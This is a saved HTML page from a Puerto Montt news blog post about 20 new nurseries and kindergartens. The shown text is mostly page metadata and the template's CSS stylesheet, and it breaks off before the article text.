

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html
body_size: 39090
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/4251503403521348991/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPVg8HhxoFj8bShy-78-VYqZwM-oJptERclJyxXrTcXr6U-xxB1hQnuSySTcrtDJ62aPwGEFLqHM2HnFUoVCn4ZOPTInvqbu1mb82aT2f5Nyh3dgPOXOotp3dY_tfIIPHpmxo/s400/JUNJI+Y+MUNICIPIO.jpeg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html' property='og:url'/>
<meta content='20 nuevas salas cunas y jardines infantiles' property='og:title'/>
<meta content='El Alcalde de Puerto Montt, Rabrindanath Quinteros Lara, y el Director Regional de JUNJI, Cristian Figueroa Fuentealba, dieron a conocer la ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPVg8HhxoFj8bShy-78-VYqZwM-oJptERclJyxXrTcXr6U-xxB1hQnuSySTcrtDJ62aPwGEFLqHM2HnFUoVCn4ZOPTInvqbu1mb82aT2f5Nyh3dgPOXOotp3dY_tfIIPHpmxo/w1200-h630-p-k-no-nu/JUNJI+Y+MUNICIPIO.jpeg' property='og:image'/>
<title>
20 nuevas salas cunas y jardines infantiles
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='20 nuevas salas cunas y jardines infantiles' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPVg8HhxoFj8bShy-78-VYqZwM-oJptERclJyxXrTcXr6U-xxB1hQnuSySTcrtDJ62aPwGEFLqHM2HnFUoVCn4ZOPTInvqbu1mb82aT2f5Nyh3dgPOXOotp3dY_tfIIPHpmxo/s400/JUNJI+Y+MUNICIPIO.jpeg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='20 nuevas salas cunas y jardines infantiles' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPVg8HhxoFj8bShy-78-VYqZwM-oJptERclJyxXrTcXr6U-xxB1hQnuSySTcrtDJ62aPwGEFLqHM2HnFUoVCn4ZOPTInvqbu1mb82aT2f5Nyh3dgPOXOotp3dY_tfIIPHpmxo/s400/JUNJI+Y+MUNICIPIO.jpeg' name='twitter:image'/>
<meta content='20 nuevas salas cunas y jardines infantiles' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
